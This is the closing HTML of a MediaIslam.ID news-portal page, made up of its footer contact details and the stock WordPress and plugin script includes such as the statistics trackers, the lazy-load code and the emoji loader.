							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"1600","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1453658995"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1600,"search_query":"","signature":"09306faf0ccbd1ae03c9275ac05bce8c","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=4ed7e9526c","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1600,"search_query":"","signature":"09306faf0ccbd1ae03c9275ac05bce8c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"7c9b184eec"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 12:53:09 -->